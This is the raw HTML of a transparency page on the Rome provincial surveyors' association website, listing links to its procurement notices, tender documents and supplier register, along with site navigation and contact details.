

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.georoma.it/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti
body_size: 46490
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Consiglio trasparente - Bandi di gara e contratti
</title><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/dnn80426/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap.min.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/css/jquery.smartmenus.bootstrap.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/0/portal.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85" type="text/css" rel="stylesheet"/><script src="/DNN80426/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=85" type="text/javascript"></script><script src="/DNN80426/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=85" type="text/javascript"></script><meta name="viewport" content="width=device-width,initial-scale=1" /></head>
<body id="Body">

    <form method="post" action="/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="opWBg8GCcT0d8xYbIQXOZMnPUmXDH0Vguiwl40aVWgZwHWovjqdiR+DpDWAUmYN1Kb7exUpNEz/M7iJKh7H4z1x0rg7fT7F23aKu7Tpr/hqRMmPy3FV7NfJvi4LiuxxMAvi0QWA2oUdsjYGX/hr2MC1Gmfi4ZQbEhY0n7d7jD4Gua7yuiqbGapNf+z9VtfO802k0Dvsg7veQFYxfe5RntXUWeBXsTOSYIhmikw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/DNN80426/WebResource.axd?d=pynGkmcFUV1JmSTdwI36bVeMD_A7bI-EHCxP-f2MSNqqfo-C_VEuyjVfjnU1&amp;t=638901608248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/DNN80426/ScriptResource.axd?d=zifi6swQi-pHrCcrBOYwytYVdPmGGFVeoMFwMf9e51oH_XdW_Z8mpEGX_rUGMNOn082heITUupbaMgMK6BuPNiXr_RHjXYyOb_JMYxJab2T1n525TLCpkfDcuDE3YuT335BXHA2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/DNN80426/ScriptResource.axd?d=Z8LS8wTq-6R5g2jG8Tm1QqOhFue5CvwMNPdH1WkSSnfk9CLDw6uXnLxXztHd2GY6rFQsOR-VqphxTjeC446eRJGfjFTH3Bz_d6T8uF1T3A-yPqEZ-yoqiO7yGxWWsDF3inmb8WUUmdnsE2k_0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E7BF1380" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="JLyuwTvOsgmQZoBhQCiTWdSFs4lN58eC1RYteZqrQZdA7mOz7Zw8OJOxlXfMuCejm45eUxP9v+7OMO0Y+Wy25vvXZqMh1Jz1XzzJcjBh5m4AQimg" />
</div><script src="/DNN80426/js/dnn.modalpopup.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/js/bootstrap.min.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/scripts.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/modernizr-custom.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/home.js?cdv=85" type="text/javascript"></script><script src="/DNN80426/js/dnncore.js?cdv=85" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85|DnnPageHeaderProvider|60)-->

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Nome del Comune</title>

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="">
    <link rel="stylesheet" href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap-italia.min.css" />


</head>



<div id="siteWrapper">

    <!--Header -->

    <!-- Page Content -->
    <!-- FC: modificato da container a container-fluid -->
    <div class="container-fluid">
        <div class="row dnnpane">
            <div class="col-md-12">
                <div id="dnn_navbarPane">
                <div class="DnnModule DnnModule-TiServiceNavigation DnnModule-2933"><a name="2933"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2933_ContentPane"><!-- Start_Module_2933 --><div id="dnn_ctr2933_ModuleContent" class="DNNModuleContent ModTiServiceNavigationC">
	






<h2 id="dummy" hidden>barra di navigazione</h2>
<header class="it-header-wrapper" data-bs-target="#header-nav-wrapper" style="" role="banner">
    <div class="it-header-slim-wrapper bg-danger">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="it-header-slim-wrapper-content">
                        <a class="d-lg-block navbar-brand" target="_blank" href="#" aria-label="Vai al portale {Nome della Regione} - link esterno - apertura nuova scheda" title="Vai al portale {Nome della Regione}"></a>
                        <div class="it-header-slim-right-zone" role="navigation">
                            <div class="nav-item dropdown">
                                <div class="dropdown-menu">
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="link-list-wrapper">
                                                <ul class="link-list">
                                                    <li><a class="dropdown-item list-item" href="#"><span>ITA <span class="visually-hidden">selezionata</span></span></a></li>
                                                    <li><a class="dropdown-item list-item" href="#"><span>ENG</span></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="it-nav-wrapper">
        <div class="it-header-center-wrapper">
            <div class="container-fluid">
                <div class="">
                    <div class="col-12">
                        <div class="it-header-center-content-wrapper">
                            <div class="it-brand-wrapper">
                                <a href="https://www.georoma.it" title="Vai alla homepage" class="" data-focus-mouse="false">
                                    <svg width="560px" height="92" class="" aria-hidden="true">
                                        <image class="img-fluid d-none d-lg-block" style="object-fit: contain" xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/Images/georoma.png" alt="Logo Collegio dei Geometri di Roma" width="100%">
                                        </image>
                                    </svg>
                                </a>
                            </div>
                            <div class="it-right-zone">

                                <div class="it-search-wrapper">
                                    <a id="areaRiservataLink">
                                    <span class="d-none d-lg-block px-2 text-white h5">Area riservata</span>
                                    <a class="search-link rounded-icon h5 mb-0" type="button" aria-label="Cerca nel sito" href="/DNN80426/accesso" >
                                        <span class="rounded-icon" aria-hidden="true">
                                        <svg class="icon icon-primary">
                                            <use  xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-user"></use>
                                        </svg>
                                      </span>
                                    </a>
                                </div>
                               
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mb-5">
                        <div class="it-header-center-content-wrapper">
                            <div class="it-brand-wrapper">
                                <a href="https://www.georoma.it" title="Vai alla homepage" class="" data-focus-mouse="false">
                                    <div class="it-brand-title ms-2" >
                                             <p class="fs-4 fs-md-2 fs-lg-3 d-none d-lg-block" >COLLEGIO PROVINCIALE DEI GEOMETRI E GEOMETRI LAUREATI DI ROMA</p>
                                             <p class="h6 fs-md-2 fs-lg-3 d-lg-none d-md-block mb-5" >COLLEGIO PROVINCIALE DEI GEOMETRI E GEOMETRI LAUREATI DI ROMA</p>
                                        </div>
                                </a>
                            </div>

                            <div class="it-right-zone">

                              
                                 <div class="it-search-wrapper">
                                    <span class="d-none d-lg-block px-2 text-white h5">Cerca</span>
                                    <a class="search-link rounded-icon h5 mb-0" type="button" aria-label="Cerca nel sito" href="/DNN80426/cercanelsito" id="Cerca">
                                        <span class="rounded-icon" aria-hidden="true">
                                        <svg class="icon icon-primary">
                                            <use href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-search"></use>
                                        </svg>
                                      </span>
                                    </a>
                                </div>
                            
                            
                                
                            </div>
                           

                        </div>
                    </div>
                    
                   
                </div>
            </div>
        </div>
    </div>
    <div class="it-header-navbar-wrapper" id="header-nav-wrapper">
        <div class="">
            <div class="row">
                <div class="col-12">
                    <!--start nav-->
                    <div class="navbar navbar-expand-lg has-megamenu navbar-dark bg-primary fa-bold">
                        <button class="custom-navbar-toggler" type="button" aria-controls="nav4" aria-expanded="false" aria-label="Mostra/Nascondi la navigazione" data-bs-target="#nav4" data-bs-toggle="navbarcollapsible">
                            <svg class="icon">
                                <use href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-burger"></use>
                            </svg>
                        </button>
                        <div class="navbar-collapsable" id="nav4">
                            <div class="overlay" style="display: none;"></div>
                            <div class="close-div">
                                
                            </div>
                            <div class="menu-wrapper">
                                <nav aria-label="Principale" class="navbar navbar-expand-lg">
                                    <div class="container-fluid">
                                        <ul class="navbar-nav" data-element="main-navigation">

                                            <li class="nav-link d-block-none d-sm-none">
		          <a class="nav-link" data-bs-target="#nav4" data-bs-toggle="navbarcollapsible" id="#closenav" href="#" data-focus-mouse="false">
                                    <span class="visually-hidden">Nascondi la navigazione</span>
                                    <svg class="icon">
                                        <use href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-close-big"></use>
                                    </svg>
                                </a>
                                </li>
                                            <li class="nav-item">
                                                <a class="nav-link" href="https://www.georoma.it" data-element="management">
                                                    <span class="h5">Home</span>
                                                </a>
                                            </li>

                                        

                                            <li class="nav-item dropdown">
                                                <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                                                 <span class="h5 text-white d-none d-lg-block">Sezioni</span>
                                                <span class="h5 text-primary d-lg-none d-md-block">Sezioni</span>
                                                </a>
                                                <ul class="dropdown-menu shadow bg-opacity-10">

                                                    <li class="bg-white opacity-100"><a href="/DNN80426/consiglio" class="dropdown-item">Il consiglio</a></li>
                                                    <li class="bg-white opacity-100"><a href="/DNN80426/comunicazione" class="dropdown-item">Comunicazione</a></li>
                                                    <li class="bg-white opacity-100"><a href="/DNN80426/formazione" class="dropdown-item">Formazione</a></li>
                                                    <li class="bg-white opacity-100"><a href="/DNN80426/servizi" class="dropdown-item">Servizi agli iscritti</a></li>
                                                    <li class="bg-white opacity-100"><a href="/DNN80426/praticanti" class="dropdown-item">Praticanti</a></li>
                                                </ul>
                                            </li>

                                            <li class="nav-item">
                                                <a class="nav-link" href="/DNN80426/consiglio-trasparente" data-element="management">
                                                    <span class="h5">Amministrazione trasparente</span>
                                                </a>
                                            </li>
                                            <li class="nav-item">
                                                <a class="nav-link" href="/DNN80426/albo-online" data-element="news">
                                                    <span class="h5">Albo OnLine</span>
                                                </a>
                                            </li>
                                            
                                            <li class="nav-item">
                                                <a class="nav-link" href="/DNN80426/offertedicollaborazione" data-element="live">
                                                    <span class="h5">Offerte di lavoro</span>
                                                </a>
                                            </li>

                                            
                                            
                                        </ul>
                                        <ul class="navbar-nav ms-auto">
                                            
                                        </ul>

                                         <div class="it-header-center-content-wrapper">
                                     <div class="it-right-zone">
                            <div class="list-group-horizontal d-none d-lg-flex">
                                    <span class="d-none d-lg-block px-4 text-white h5" >Seguici sui social</span>
                                    
                                            <a href="https://www.facebook.com/collegiogeometri.roma/" target="_blank">
                                                <svg class="icon icon-primary icon-white align-top">
                                                    <use xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-facebook"></use>
                                                </svg>
                                                <span class="visually-hidden">Facebook</span></a>
                                       
                                            <a href="https://www.instagram.com/collegiogeometri.roma/" target="_blank">
                                                <svg class="icon icon-primary icon-white align-top">
                                                    <use xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-instagram"></use>
                                                </svg>
                                                <span class="visually-hidden">Instagram</span></a>
                                        
                                </div>
                        </div>
                    </div>
                                    </div>
                                </nav>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</header>


<div id="dnn_ctr2933_Navbar_serverData" class="server-data"></div>

<script type="text/javascript">
    (function ($) {
        $(document).ready(function () {
            $('ul.dropdown-menu [data-toggle=dropdown]').on('click', function (event) {
                event.preventDefault();
                event.stopPropagation();
                $(this).parent().siblings().removeClass('open');
                $(this).parent().toggleClass('open');
            });

            
            var data = $(".server-data").attr("data");
            if (data) {
                var resp = JSON.parse(data);
                var msgClass = resp.success ? "bg-success" : "bg-danger";
                var msgDiv = $("<div class='alert alert-dismissible text-light " + msgClass + "'><button type='button' class='btn-close' data-bs-dismiss='alert' aria-label='Close'><span aria-hidden='true'>&times;</span></button><p>" + resp.message + "</p></div>");
                if ($('#testoNote').length)         // use this if you are using id to check
                {
                    $("#testoNote").parent().after(msgDiv);
                }
                else {
                    if ($("#ckCom").length) {
                        $("#ckCom").parent().after(msgDiv);
                    }
                    else
                        $("#testoRichiesta").parent().after(msgDiv);
                }
                setTimeout(function () {
                    msgDiv[0].scrollIntoView();
                }, 250);
            }

            
            $("#logoffLink").click(function () {
                if (!(/\?/.test(window.location))) {
                    window.location += "?ctl=logoff";
                }
                else {
                    window.location += "&ctl=logoff";
                }
            })

            var myEle = document.getElementById("areaRiservataLink");
            if (myEle) {
                $("#btnBachecaLavoro").css("visibility", "hidden");
                $("#btnBachecaPraticanti").css("visibility", "hidden");
                $("#lipratRichprat").css("visibility", "show");
                $("#lipratRichgeom").remove();
            }
            else {
                $("#btnBachecaLavoro").css("visibility", "show");
                $("#btnBachecaPraticanti").css("visibility", "show");
                $("#lipratRichprat").remove();
                $("#lipratRichgeom").css("visibility", "show");
            }

           

            
        });


    })(jQuery);
</script>






</div><!-- End_Module_2933 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
        </div>
        <div class="row dnnpane">
            <div class="col-md-12">
                <div id="dnn_subNavbarPane" class="DNNEmptyPane">
                    
                </div>
            </div>
        </div>
        <main>
            <div id="mainContent-inner">
                <div class="row dnnpane">
                    <!-- Sub header -->
                    <div id="dnn_subHeaderPane" class="col-md-12 sub-header DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 1 -->
                    <div id="dnn_navMenuPane" class="col-md-3 menu-pane"><div class="DnnModule DnnModule-effpath2009dnnModulestrasparenzaNavBar DnnModule-2279"><a name="2279"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2279_ContentPane"><!-- Start_Module_2279 --><div id="dnn_ctr2279_ModuleContent" class="DNNModuleContent Modeffpath2009dnnModulestrasparenzaNavBarC">
	
<style type="text/css">
    * {
        padding: 0;
        margin: 0;
    }
    /*VERTICAL MENU*/
    nav.vertical {
        position: relative;
    }

@media only screen and (max-width: 1280px) {

nav.vertical {
        overflow-y: auto;
        height: 150px;
        background: white;
    }
}
        /* ALL UL */
        nav.vertical ul {
            list-style: none;
        }
        /* ALL LI */
        nav.vertical li {
            position: relative;
        }
        /* ALL A */
        nav.vertical a {
            display: block;
            text-decoration: none;
            padding: 1px 6px;
            transition: 0.2s;
        }
        /* ALL A HOVER */
        nav.vertical li:hover > a {
            transition: max-height 0.25s ease-in;
        }
	@media not screen and (max-width: 1281px) {
        	/* INNER UL HIDE */
        	nav.vertical ul ul {
        	    padding-left: 20px;
         	   transition: max-height 0.2s ease-out;
         	   max-height: 0;
          	  overflow: hidden;
       		 }

    	        /* INNER UL SHOW */
        	nav.vertical li:hover > ul {
            	max-height: 500px;
            	transition: max-height 0.25s ease-in;
            	text-decoration: underline;
            	text-decoration-color: black;
            	font: bold
        	}
        }
</style>
<nav class="vertical">
    <ul>
        <li style="background-color:white">
            <h4><a href="/DNN80426/consiglio-trasparente">
                <span style="color:#9E2000;">Consiglio trasparente</span>
                </a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Disposizioni-generali">
                <span>Disposizioni generali</span>
                <span class="caret">
                </span>
                </a></h4>
            <ul>
                <li><a href="/DNN80426/Consiglio-trasparente-altri-contenuti">Piano triennale per la prevenzione della corruzione e la trasparenza</a></li>
                <li><a href="/DNN80426/servizi/professione" target="_blank">Norme di legge</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-Atti-amministrativi-generali">Atti amministrativi generali</a></li>
                <li><a href="/DNN80426/Portals/0/Documenti/Trasparenza/codice_disciplinare.pdf" target="_blank">Codice disciplinare</a></li>
                <li><a href="/DNN80426/Portals/0/Documenti/Consiglio/Codice di comportamento Collegio.pdf" target="_blank">Codice comportamento del personale</a></li>
                <li><a href="/DNN80426/Portals/0/Documenti/Trasparenza/Piano%202024-2026%20(agg_%202025)%20-%20Collegio%20Geometri%20Roma%20DEFINITIVO.pdf" target="_blank">Piano Triennale Transizione Digitale 2024 - 2026 agg. 2025</a></li>
            </ul>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Organizzazione-Collegio">
            <span>Organizzazione Collegio</span>
                <span class="caret">
                </span>
                </a></h4>
            <ul>
                <li><a href="/DNN80426/consiglio-trasparente/ConsiglioTRASPARENTEOrganiPolitici" >Organi di indirizzo politico-amministrativo</a></li>
                <li><a href="/DNN80426/Personale-trasparente-articolazione-uffici" >Articolazione uffici</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-dotazione-organica" target="_blank">Dotazione organica Collegio</a></li>
                <li><a href="/DNN80426/Portals/0/Documenti/Trasparenza/organigramma2026.pdf" target="_blank">Organigramma grafico</a></li>
            </ul>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-consulenti-e-collaboratori">Consulenti e collaboratori</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Personale">
            <span>Personale</span>
                <span class="caret">
                </span>
                </a></h4>
            <ul>
                <li><a href="/DNN80426/Portals/0/Documenti/Trasparenza/Provvedimenti/costi_personale.pdf" target="_blank">Costo annuale del personale tempo indeterminato</a></li>
                <li><a href="/DNN80426/Personale-trasparente-titolari-posizioni-organizzative">Titolari di posizioni organizzative con funzioni non dirigenziali</a></li>
                <li><a href="/DNN80426/Portals/0/Documenti/Trasparenza/PRESENZE-DIPENDENTI_2019.pdf" target="_blank">Tassi di assenza</a></li>
                <li><a href="https://www.aranagenzia.it/?s=&post_terms%5B%5D=562" target="_blank">Contrattazione collettiva</a></li>
                <li><a href="https://www.georoma.it/dnn80426/consiglio-trasparente/contrattazioneintegrativa" >Contrattazione integrativa</a></li>
            </ul>
        </li>
        <li>
            <h4><a href="/DNN80426/consiglio-trasparente/oiv">OIV</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Bandi-di-concorso">Bandi di concorso</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Performance">Performance</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Enti-controllati">Enti controllati</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Opere-pubbliche">Opere pubbliche</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Informazioni-ambientali">Informazioni ambientali</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Attività-e-procedimenti">Attività e Procedimenti</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Provvedimenti">
            <span>Provvedimenti</span>
                <span class="caret">
                </span>
                </a></h4>
            <ul>
                <li><a href="https://www.georoma.it/dnn80426/Portals/0/Documenti/Trasparenza/Provvedimenti/Tabella%20Riepilogativa%20Provvedimenti%20Ente.pdf" target="_blank">Tabella convenzioni Collegio</a></li>
                <li><a href="/DNN80426/Formazione/Convenzioni" target="_blank">Convenzioni per gli iscritti</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-documenti">Provvedimenti di acquisto dell'Ente</a></li>
            </ul>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti">
            <span>Bandi di gara e contratti</span>
                <span class="caret">
                </span>
                </a></h4>
            <ul>
                <li><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-programmazione">Atti relativi alla programmazione di lavori, servizi e forniture</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-procedure-in-corso">Avvisi relativi alle procedure in corso</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-documenti">Avvisi, documenti di gara, esiti delle procedure di acquisto</a></li>
                <li><a href="/DNN80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-Albo-fornitori">Albo fornitori</a></li>
              <li><a href="https://bgc2024.enti33.it/GEOROMA" target="_blank">Procedure dal 01/01/2024</a></li>
            </ul>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Sovvenzioni">Sovvenzioni, contributi, sussidi, vantaggi economici</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Bilanci">Bilanci</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Beni-immobili">Beni immobili e gestione del patrimonio</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-controlli-amministrazione">Controlli e rilievi sull&#39;amministrazione</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-Servizi-erogati">Servizi erogati</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-pagamenti-amministrazione">Pagamenti dell&#39;amministrazione</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-pianificazione-governoterritorio">Pianificazione e Governo del Territorio</a></h4>
        </li>
        <li>
            <h4><a href="/DNN80426/Consiglio-trasparente-altri-contenuti">Altri contenuti</a></h4>
        </li>
    </ul>
</nav>











































</div><!-- End_Module_2279 --></div>
	<div class="clear"></div>
</div>
</div></div>
                    <div id="dnn_contentPane" class="col-md-9 contentPane">
                    <div class="DnnModule DnnModule-effpath2009dnnModulestrasparenzaLastModifyDate DnnModule-2278"><a name="2278"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2278_ContentPane"><!-- Start_Module_2278 --><div id="dnn_ctr2278_ModuleContent" class="DNNModuleContent Modeffpath2009dnnModulestrasparenzaLastModifyDateC">
	
<div style="text-align:right">  
ultimo aggiornamento 20/01/2021
  </div>







































</div><!-- End_Module_2278 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2133"><a name="2133"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2133_ContentPane"><!-- Start_Module_2133 --><div id="dnn_ctr2133_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2133_HtmlModule_lblContent" class="Normal">
	<p>Sei in: <a href="/dnn80426/consiglio-trasparente">Consiglio trasparente</a> &rarr;Bandi di gara e contratti</p>

<h2 style="text-align: center;">CONSIGLIO TRASPARENTE</h2>

<h2 style="text-align: center;">COLLEGIO P.LE GEOMETRI E GEOMETRI LAUREATI DI ROMA</h2>

<p style="text-align: center;"><span style="font-size:larger;">P.le Val Fiorita, 4/f &ndash; Roma<br />
Telefono: 0654225490<br />
e-mail: <a href="mailto:info@georoma.it" target="_blank">info@georoma.it</a><br />
PEC: <a href="mailto:collegio.roma@geopec.it" target="_blank">collegio.roma@geopec.it</a></span></p>

<p style="text-align: center;">&nbsp;</p>

<h3 style="text-align: center;">Bandi di gara e contratti:</h3>

<ul>
 <li>
 <h4><a href="/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-programmazione">Atti relativi alla programmazione di lavori, servizi e forniture</a></h4>
 </li>
 <li>
 <h4><a href="/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-procedure-in-corso">Avvisi relativi alle procedure in corso</a></h4>
 </li>
 <li>
 <h4><a href="/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-documenti">Avvisi, documenti di gara, esiti delle procedure di acquisto</a></h4>
 </li>
 <li>
 <h4><a href="/dnn80426/Consiglio-trasparente-Bandi-di-gara-e-contratti-Albo-fornitori">Albo fornitori</a></h4>
 </li>
</ul>

</div>

</div><!-- End_Module_2133 --></div>
	<div class="clear"></div>
</div>
</div></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 2 -->
                    <div id="dnn_contentPaneLeft_2_33" class="col-md-4 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_2_66" class="col-md-8 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 3 -->
                    <div id="dnn_contentPaneLeft_3_66" class="col-md-8 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_3_33" class="col-md-4 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 4, 5 e 6 (md) o 4, 5, 6, 6a, 6b (sm) -->
                    <div id="dnn_contentPaneLeft_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneRight_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneLeft_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneRight_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneLeft_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
